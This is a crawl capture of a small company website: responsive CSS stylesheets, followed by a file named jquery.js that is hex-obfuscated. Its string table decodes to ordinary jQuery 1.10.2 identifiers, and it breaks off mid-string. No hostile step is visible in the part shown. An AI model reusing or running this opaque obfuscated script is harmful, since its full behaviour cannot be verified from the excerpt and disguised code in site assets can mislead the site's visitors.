.join-list .con{padding:10px;color:#777;font-size:14px;line-height:28px}
@media(max-width:960px){.join-list li{width:50%}
}
@media(max-width:660px){.join-list li{width:100%}
.join-list .con{font-size:12px}
}

.load-case{height:120px;text-align:center}
.load-case img{display:none}
.img-circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:85%;margin:15px 0 0 0}
.pfoot{padding:80px 0 0 0;font-size:14px}
.ablink{padding:10px 0 0 0}
.pagenav{font-family:Arial;padding:20px 0 60px 0;line-height:normal;text-align:center}
.pagenav a,.pagenav span{display:inline-block;margin:8px 3px;padding:8px 12px;color:#666;font-size:14px;border:solid 1px #dedddb;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.pagenav span{color:#fff;font-weight:700;border:solid 1px #414141;background:#414141}
.pagenav a:hover{color:#fff;text-decoration:none;border:solid 1px #414141;background:#414141}
.pagenav .txt{font-weight:400;background:#fff;border:solid 1px #dedddb;color:#666}
.pagenav .un{color:#ccc}

.ab-list{float:left;width:48%;font-size:14px}
.ab-list:last-child{float:right}
.ab-list li{line-height:2.3;padding-left:12px}
.ab-list li:before{content:'>';font-family:simsun;padding-right:10px;color:#ccc}
.ab-list li.sub{background:#926439;color:#fff;font-size:18px}
.ab-list li.sub:before{color:#926439}
.ab-list li:nth-child(even){background:#f7f7f7}
@media screen and (max-width:900px){.ab-list{width:100%}
.ab-list:last-child{margin-top:30px}
}

.online_btn {display: inline-block;width: 110px;height: 37px;border-radius: 50px;background: #966135;border: 1px solid #966135;cursor: pointer;position: fixed;z-index: 100;left: 10px;top:calc(50% - 17px);line-height: 37px;color: #fff;box-sizing: border-box;text-indent: 40px;display: none;}
.online_btn::after {width: 20px;height: 20px;position: absolute;left: 15px;top: 8.5px;display: block; font-family: iconfont; content: '\e64b'; text-indent:0; line-height: 20px; text-align: center; font-size: 18px; -webkit-animation: telAc 2s ease infinite;}
@-webkit-keyframes telAc {
	0% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
	10%,20% {
		-webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
		transform: scale3d(.9,.9,.9) rotate(-3deg);
	}
	30%,50%,70%,90% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
		transform: scale3d(1.1,1.1,1.1) rotate(3deg);
	}
	40%,60%,80% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
		transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
	}
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}
@media screen and (max-width:768px){
	.online_btn {display: block;}
}

/* 鏈嶅姟椤圭洰 浜岀骇瀵艰埅 */
.ser-sub{padding: 15px 0;}
.ser-sub li{padding: 15px 0;}
.ser-sub li a{display: inline-block; border-radius: 50px; border: solid 1px #ccc; padding: 20px 22px; font-size: 18px}
.ser-sub li a:hover{background-color: #926439; color: #fff;}

--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/less.css?v=1.34
body_size: 6815
content:
@media screen and (max-width:1700px){.team .flexslider li .pic{margin-right:0;width:50%}
}
@media screen and (max-width:1169px){#hd .logo{margin-right:0}
#hd .tel{float:left}
#banner .flex-control-nav{bottom:20px}
}
@media screen and (max-width:1068px){#hd{display:none!important}
#m-hd{display:block}
.wp{padding:0 10px}
#bd{padding-top:50px}


@media screen and (max-width:1024px){.team .flexslider li .txt{width:100%;float:none}
.team .flexslider li .pic{width:100%;float:none;height:419px;margin-bottom:20px}
.team .flexslider .slides li{height:auto}
}
@media screen and (max-width:960px){.ul-list li{width:33.3333%}
.ul-service li{width:100%}
.service-con .col-l,.service-con .col-r{width:100%}
.ul-customer li{width:33.3333%}
.tit-i{padding:20px 0}
.ul-tab{width:100%;background:0 0}
.ul-tab li{float:left;width:33.333%}
.ul-tab li h3{background:url(../images/circle.png) left center no-repeat;padding-left:30px}
.ul-tab li span{padding-left:30px}
.webset-pop .txt{width:50%;margin-bottom:20px}
.webset-pop .txt1{width:100%}
.bg-blue{background:#f5f6fa}
.web-con .shou{top:146px}
}
@media screen and (max-width:900px){.ul-case li{width:50%}
.side,.side2{display:none}
.ul-news-i li{width:50%;margin-bottom:10px}
}
@media screen and (max-width:768px){
.case-i-l,.case-i-r{width:100%;padding:0;float:none}
.ul-case-i-1 li{width:50%}
.ul-news-i{width:100%;margin-left:5px;margin-right:0}
.ul-news-i li{width:50%;margin-bottom:10px}
.ul-news-i li .hover{left:0;width:100%}
.ul-news-i li:last-child{width:50%}
.news-more{padding:0 10px;display:none}
.contact-l,.contact-r{width:100%;clear:both}
.ul-about li{width:100%;margin-bottom:15px}
#banner{overflow:hidden}
#banner .slides li .ban-txt{margin-top:0;top:20px;left:0;margin-left:0;text-align:center;width:100%;-webkit-background-size:100%;background-size:100%}
#banner .slides li .ban-txt h5{font-size:26px;margin-top:-10px}
#banner .slides li .ban-txt h3{font-size:26px}
#banner .slides li .ban-txt h2{font-size:50px}
#banner .slides li .ban-txt h2{height:84px;line-height:84px}
#banner .slides li.s2 .ban-txt{margin:0;width:100%}
#banner .slides li.s2 .ban-txt h2{font-size:50px}
#banner .slides li.s3 .ban-txt h3{font-size:40px}
.case-img{margin-bottom:30px}
.side,.side2{display:none}
.ul-case li,.ul-list li{width:50%}
.ul-service li{padding-right:0}

.ul-icon{padding-right:0;text-align:center}
.ul-icon li{display:inline-block;float:none}

.team .flexslider li .txt{width:100%}
.team .flex-direction-nav .flex-next{left:0;margin-top:10px}
.web-con .shou{display:none}

.map-s .map-bg3{display:block}
.index-fd{margin-top:-1px}
.map .map-bg2{background-image:url(../images/map_bg3.png)}
.team .flex-direction-nav{background:0 0}
#banner .flex-control-nav{display:none}
.web-con .pic{width:100%;float:none;margin-top:0;margin-bottom:20px}
.team .flexslider li .pic{height:300px}
.map-bg3{display:block}
.map .map-bg2{display:none}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
}
@media screen and (max-width:620px){#banner .slides li.s1 .ban-txt h3{font-size:8px}
#banner .slides li .ban-txt h3,#banner .slides li .ban-txt h5,#banner .slides li.s2 .ban-txt h4,#banner .slides li.s2 .ban-txt h6,#banner .slides li.s3 .ban-txt h4{display:none}
#banner .slides li .ban-txt h2{font-size:25px}
#banner .slides li.s1 .ban-txt{background:0 0}
#banner .slides li.s3 .ban-txt h3{border-bottom:none}
}
@media screen and (max-width:640px){#banner .slides li .ban-txt h5{font-size:20px}
#banner .slides li .ban-txt h2{font-size:25px}
#banner .slides li .ban-txt h2{height:84px;line-height:84px}
#banner .slides li .ban-txt h3{font-size:13px}
#banner .slides li.s2 .ban-txt h2{font-size:30px}
#banner .slides li.s2 .ban-txt h3{font-size:25px}
#banner .slides li.s3 .ban-txt h2{font-size:30px}
#banner .slides li.s3 .ban-txt h3{font-size:25px}
.customer{background:#04112b}
.ul-customer li{width:33.333%}
.team .flexslider .slides li{background:0 0!important}

.ul-customer li{width:50%}
.article-next,.article-prev{display:none}
.service-btn a{margin-bottom:15px}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
}
@media screen and (max-width:480px){
.ul-case-i-1 li{width:100%}
.ul-news-i li,.ul-news-i li:last-child{width:100%;padding-right:0}
.ul-case li{width:90%;margin:0 5% 30px 5%}
.ul-case li .block{width:100%}

.contact-form .inp{width:100%;height:35px}
#banner .slides li .ban-txt{height:auto}
#banner .slides li .ban-txt h5{font-size:14px}
#banner .slides li .ban-txt h3{font-size:12px;padding-top:15px}
#banner .slides li .ban-txt h2{height:54px;line-height:54px}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
#banner .slides li.s2 .ban-txt h2{font-size:25px}
#banner .slides li.s2 .ban-txt h3{font-size:22px}
#banner .slides li.s3 .ban-txt h2{font-size:25px}
#banner .slides li.s3 .ban-txt h3{font-size:22px}
#banner .slides li.s3 .ban-txt h4{font-size:12px}
#banner .flex-control-nav{bottom:-5px}
.ul-list li{width:100%}
.ul-tab li{width:100%}

.team .flex-direction-nav{background:0 0}
.ul-list li .pic img{transform:perspective(000px) rotateY(0);transition:all 1s ease 0s;-moz-transform:perspective(000px) rotateY(0);-moz-transition:all 1s ease 0s;-webkit-transform:perspective(000px) rotateY(0);-webkit-transition:all 1s ease 0s;-o-transform:perspective(000px) rotateY(0);-o-transition:all 1s ease 0s;-ms-transform:perspective(000px) rotateY(0);-ms-transition:all 1s ease 0s}
.web-con .shou{position:relative;display:none}
.team .flexslider li .pic{height:245px}
#banner .slides li.s1 .ban-txt h3{top:30%}
#banner .slides li.s1 .ban-txt h2{line-height:43px}
#banner .slides li.s2 .ban-txt h4{font-size:12px}
#banner .slides li.s2 .ban-txt h6{display:none}
#banner .slides li.s3 .ban-txt{top:0}
#banner .slides li.s3 .ban-txt h4{line-height:18px}
#banner .slides li.s3 .ban-txt h2{height:50px;line-height:50px}
}
@media screen and (max-width:414px){#banner .slides li.s1 .ban-txt h3{top:40%;font-size:12px}
#banner .slides li.s1 .ban-txt h2{line-height:20px}
#banner .slides li.s3 .ban-txt{top:20px}
#m-hd{border-bottom:1px solid #ccc}
}
@media screen and (max-width:375px){#banner .slides li.s1 .ban-txt h3{top:37%;font-size:12px}
.ul-case li{width:98%;margin:0 1% 30px 1%}
}
@media screen and (max-width:320px){#banner .slides li.s1 .ban-txt h3{font-size:12px}
#banner .slides li .ban-txt h5{font-size:12px;margin-top:-5px}
#banner .slides li .ban-txt h2{font-size:18px;height:30px;line-height:30px}
#banner .slides li .ban-txt h3{font-size:12px}
#banner .slides li.s2 .ban-txt h2{font-size:18px;height:20px;line-height:20px}
#banner .slides li.s2 .ban-txt h3{font-size:14px}
#banner .slides li.s3 .ban-txt h2{font-size:18px;height:24px;line-height:24px}
#banner .slides li.s3 .ban-txt h3{font-size:14px}
#banner .slides li.s3 .ban-txt h4{font-size:12px;margin-top:5px}
.team .flexslider li .pic{height:160px}
.ul-customer li{width:100%}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/jquery.js
body_size: 233104
content:
var _0xfa89=["\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6A\x51\x75\x65\x72\x79","\x24","\x31\x2E\x31\x30\x2E\x32","\x63\x6F\x6E\x63\x61\x74","\x70\x75\x73\x68","\x73\x6C\x69\x63\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x72\x69\x6D","\x69\x6E\x69\x74","\x66\x6E","\x73\x6F\x75\x72\x63\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x74\x79\x70\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x72\x65\x61\x64\x79","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x73\x74\x72\x69\x6E\x67","\x3C","\x63\x68\x61\x72\x41\x74","\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x78\x65\x63","\x6A\x71\x75\x65\x72\x79","\x66\x69\x6E\x64","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x70\x61\x72\x73\x65\x48\x54\x4D\x4C","\x6D\x65\x72\x67\x65","\x74\x65\x73\x74","\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74","\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x74\x74\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x69\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","","\x63\x61\x6C\x6C","\x74\x6F\x41\x72\x72\x61\x79","\x70\x72\x65\x76\x4F\x62\x6A\x65\x63\x74","\x65\x61\x63\x68","\x64\x6F\x6E\x65","\x70\x72\x6F\x6D\x69\x73\x65","\x61\x70\x70\x6C\x79","\x70\x75\x73\x68\x53\x74\x61\x63\x6B","\x65\x71","\x6D\x61\x70","\x73\x6F\x72\x74","\x73\x70\x6C\x69\x63\x65","\x65\x78\x74\x65\x6E\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x6F\x62\x6A\x65\x63\x74","\x69\x73\x41\x72\x72\x61\x79","\x72\x65\x70\x6C\x61\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x72\x65\x61\x64\x79\x57\x61\x69\x74","\x69\x73\x52\x65\x61\x64\x79","\x62\x6F\x64\x79","\x72\x65\x73\x6F\x6C\x76\x65\x57\x69\x74\x68","\x74\x72\x69\x67\x67\x65\x72","\x6F\x66\x66","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x72\x72\x61\x79","\x77\x69\x6E\x64\x6F\x77","\x69\x73\x57\x69\x6E\x64\x6F\x77","\x69\x73\x50\x72\x6F\x74\x6F\x74\x79\x70\x65\x4F\x66","\x6F\x77\x6E\x4C\x61\x73\x74","\x73\x75\x70\x70\x6F\x72\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x75\x69\x6C\x64\x46\x72\x61\x67\x6D\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x4A\x53\x4F\x4E","\x70\x61\x72\x73\x65","\x5D","\x40","\x72\x65\x74\x75\x72\x6E\x20","\x49\x6E\x76\x61\x6C\x69\x64\x20\x4A\x53\x4F\x4E\x3A\x20","\x65\x72\x72\x6F\x72","\x44\x4F\x4D\x50\x61\x72\x73\x65\x72","\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x70\x61\x72\x73\x65\x46\x72\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x44\x4F\x4D","\x61\x73\x79\x6E\x63","\x66\x61\x6C\x73\x65","\x6C\x6F\x61\x64\x58\x4D\x4C","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x49\x6E\x76\x61\x6C\x69\x64\x20\x58\x4D\x4C\x3A\x20","\x65\x78\x65\x63\x53\x63\x72\x69\x70\x74","\x65\x76\x61\x6C","\x6D\x73\x2D","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\uFEFF\xA0","\x6D\x61\x78","\x6E\x75\x6D\x62\x65\x72","\x67\x75\x69\x64","\x61\x63\x63\x65\x73\x73","\x67\x65\x74\x54\x69\x6D\x65","\x73\x74\x79\x6C\x65","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x66\x72\x61\x6D\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x53\x63\x72\x6F\x6C\x6C","\x6C\x65\x66\x74","\x20","\x73\x70\x6C\x69\x74","\x42\x6F\x6F\x6C\x65\x61\x6E\x20\x4E\x75\x6D\x62\x65\x72\x20\x53\x74\x72\x69\x6E\x67\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E\x20\x41\x72\x72\x61\x79\x20\x44\x61\x74\x65\x20\x52\x65\x67\x45\x78\x70\x20\x4F\x62\x6A\x65\x63\x74\x20\x45\x72\x72\x6F\x72","\x5B\x6F\x62\x6A\x65\x63\x74\x20","\x73\x69\x7A\x7A\x6C\x65","\x70\x6F\x70","\x63\x68\x65\x63\x6B\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x61\x73\x79\x6E\x63\x7C\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x64\x65\x66\x65\x72\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x69\x73\x6D\x61\x70\x7C\x6C\x6F\x6F\x70\x7C\x6D\x75\x6C\x74\x69\x70\x6C\x65\x7C\x6F\x70\x65\x6E\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x72\x65\x71\x75\x69\x72\x65\x64\x7C\x73\x63\x6F\x70\x65\x64","\x5B\x5C\x78\x32\x30\x5C\x74\x5C\x72\x5C\x6E\x5C\x66\x5D","\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5C\x77\x2D\x5D\x7C\x5B\x5E\x5C\x78\x30\x30\x2D\x5C\x78\x61\x30\x5D\x29\x2B","\x77","\x77\x23","\x5C\x5B","\x2A\x28","\x29","\x2A\x28\x3F\x3A\x28\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D\x29","\x2A\x28\x3F\x3A\x28\x5B\x27\x22\x5D\x29\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x2A\x3F\x29\x5C\x33\x7C\x28","\x29\x7C\x29\x7C\x29","\x2A\x5C\x5D","\x3A\x28","\x29\x28\x3F\x3A\x5C\x28\x28\x28\x5B\x27\x22\x5D\x29\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x2A\x3F\x29\x5C\x33\x7C\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x28\x29\x5B\x5C\x5D\x5D\x7C","\x29\x2A\x29\x7C\x2E\x2A\x29\x5C\x29\x7C\x29","\x5E","\x2B\x7C\x28\x28\x3F\x3A\x5E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x28\x3F\x3A\x5C\x5C\x2E\x29\x2A\x29","\x2B\x24","\x67","\x2A\x2C","\x2A","\x2A\x28\x5B\x3E\x2B\x7E\x5D\x7C","\x2A\x5B\x2B\x7E\x5D","\x3D","\x2A\x28\x5B\x5E\x5C\x5D\x27\x22\x5D\x2A\x29","\x5E\x23\x28","\x5E\x5C\x2E\x28","\x5E\x28","\x77\x2A","\x5E\x3A\x28\x6F\x6E\x6C\x79\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x6E\x74\x68\x7C\x6E\x74\x68\x2D\x6C\x61\x73\x74\x29\x2D\x28\x63\x68\x69\x6C\x64\x7C\x6F\x66\x2D\x74\x79\x70\x65\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x28\x28\x5B\x2B\x2D\x5D\x7C\x29\x28\x5C\x64\x2A\x29\x6E\x7C\x29","\x2A\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x7C\x29","\x2A\x28\x5C\x64\x2B\x29\x7C\x29\x29","\x2A\x5C\x29\x7C\x29","\x69","\x5E\x28\x3F\x3A","\x29\x24","\x2A\x5B\x3E\x2B\x7E\x5D\x7C\x3A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x65\x71\x7C\x67\x74\x7C\x6C\x74\x7C\x6E\x74\x68\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x28\x3F\x3A\x2D\x5C\x64\x29\x3F\x5C\x64\x2A\x29","\x2A\x5C\x29\x7C\x29\x28\x3F\x3D\x5B\x5E\x2D\x5D\x7C\x24\x29","\x5C\x5C\x28\x5B\x5C\x64\x61\x2D\x66\x5D\x7B\x31\x2C\x36\x7D","\x3F\x7C\x28","\x29\x7C\x2E\x29","\x69\x67","\x30\x78","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x71\x73\x61","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5C\x24\x26","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5B\x69\x64\x3D\x27","\x27\x5D\x20","\x2C","\x6A\x6F\x69\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x24\x31","\x63\x61\x63\x68\x65\x4C\x65\x6E\x67\x74\x68","\x73\x68\x69\x66\x74","\x64\x69\x76","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x7C","\x61\x74\x74\x72\x48\x61\x6E\x64\x6C\x65","\x73\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x78","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x69\x6E\x70\x75\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x73\x58\x4D\x4C","\x48\x54\x4D\x4C","\x73\x65\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x74\x6F\x70","\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x43\x6F\x6D\x6D\x65\x6E\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x20\x69\x27\x3E\x3C\x2F\x64\x69\x76\x3E","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x67\x65\x74\x42\x79\x49\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x49\x44","\x66\x69\x6C\x74\x65\x72","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x76\x61\x6C\x75\x65","\x54\x41\x47","\x43\x4C\x41\x53\x53","\x3C\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x73\x65\x6C\x65\x63\x74\x65\x64\x3D\x27\x27\x3E\x3C\x2F\x6F\x70\x74\x69\x6F\x6E\x3E\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x2A\x28\x3F\x3A\x76\x61\x6C\x75\x65\x7C","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x68\x69\x64\x64\x65\x6E","\x74","\x5B\x74\x5E\x3D\x27\x27\x5D","\x5B\x2A\x5E\x24\x5D\x3D","\x2A\x28\x3F\x3A\x27\x27\x7C\x22\x22\x29","\x3A\x65\x6E\x61\x62\x6C\x65\x64","\x3A\x64\x69\x73\x61\x62\x6C\x65\x64","\x2A\x2C\x3A\x78","\x2C\x2E\x2A\x3A","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74\x65\x64\x4D\x61\x74\x63\x68","\x5B\x73\x21\x3D\x27\x27\x5D\x3A\x78","\x21\x3D","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6F\x6D\x70\x61\x72\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x6F\x72\x74\x44\x65\x74\x61\x63\x68\x65\x64","\x75\x6E\x73\x68\x69\x66\x74","\x6D\x61\x74\x63\x68\x65\x73","\x3D\x27\x24\x31\x27\x5D","\x73\x70\x65\x63\x69\x66\x69\x65\x64","\x53\x79\x6E\x74\x61\x78\x20\x65\x72\x72\x6F\x72\x2C\x20\x75\x6E\x72\x65\x63\x6F\x67\x6E\x69\x7A\x65\x64\x20\x65\x78\x70\x72\x65\x73\x73\x69\x6F\x6E\x3A\x20","\x75\x6E\x69\x71\x75\x65\x53\x6F\x72\x74","\x64\x65\x74\x65\x63\x74\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73","\x73\x6F\x72\x74\x53\x74\x61\x62\x6C\x65","\x67\x65\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x53\x69\x62\x6C\x69\x6E\x67","\x7E\x3D","\x6E\x74\x68","\x65\x76\x65\x6E","\x6F\x64\x64","\x43\x48\x49\x4C\x44","\x28\x5E\x7C","\x28","\x7C\x24\x29","\x63\x6C\x61\x73\x73","\x5E\x3D","\x2A\x3D","\x24\x3D","\x7C\x3D","\x2D","\x6C\x61\x73\x74","\x6F\x66\x2D\x74\x79\x70\x65","\x6F\x6E\x6C\x79","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x70\x73\x65\x75\x64\x6F\x73","\x73\x65\x74\x46\x69\x6C\x74\x65\x72\x73","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x70\x73\x65\x75\x64\x6F\x3A\x20","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x6C\x61\x6E\x67\x3A\x20","\x6C\x61\x6E\x67","\x78\x6D\x6C\x3A\x6C\x61\x6E\x67","\x68\x61\x73\x68","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x73\x46\x6F\x63\x75\x73","\x68\x72\x65\x66","\x74\x61\x62\x49\x6E\x64\x65\x78","\x64\x69\x73\x61\x62\x6C\x65\x64","\x63\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x65\x6D\x70\x74\x79","\x74\x65\x78\x74","\x66\x69\x6C\x74\x65\x72\x73","\x70\x72\x65\x46\x69\x6C\x74\x65\x72","\x64\x69\x72","\x66\x69\x72\x73\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30","\x63\x6F\x6D\x70\x69\x6C\x65","\x6E\x65\x65\x64\x73\x43\x6F\x6E\x74\x65\x78\x74","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x3E\x3C\x2F\x61\x3E","\x23","\x74\x79\x70\x65\x7C\x68\x72\x65\x66\x7C\x68\x65\x69\x67\x68\x74\x7C\x77\x69\x64\x74\x68","\x3C\x69\x6E\x70\x75\x74\x2F\x3E","\x64\x65\x66\x61\x75\x6C\x74\x56\x61\x6C\x75\x65","\x65\x78\x70\x72","\x3A","\x75\x6E\x69\x71\x75\x65","\x69\x73\x58\x4D\x4C\x44\x6F\x63","\x6D\x61\x74\x63\x68","\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x63\x65","\x6D\x65\x6D\x6F\x72\x79","\x73\x74\x6F\x70\x4F\x6E\x46\x61\x6C\x73\x65","\x64\x69\x73\x61\x62\x6C\x65","\x68\x61\x73","\x69\x6E\x41\x72\x72\x61\x79","\x66\x69\x72\x65\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65","\x6F\x6E\x63\x65\x20\x6D\x65\x6D\x6F\x72\x79","\x72\x65\x73\x6F\x6C\x76\x65\x64","\x72\x65\x6A\x65\x63\x74","\x66\x61\x69\x6C","\x72\x65\x6A\x65\x63\x74\x65\x64","\x6E\x6F\x74\x69\x66\x79","\x70\x72\x6F\x67\x72\x65\x73\x73","\x70\x65\x6E\x64\x69\x6E\x67","\x57\x69\x74\x68","\x70\x69\x70\x65","\x74\x68\x65\x6E","\x61\x64\x64","\x6C\x6F\x63\x6B","\x6E\x6F\x74\x69\x66\x79\x57\x69\x74\x68","\x20\x20\x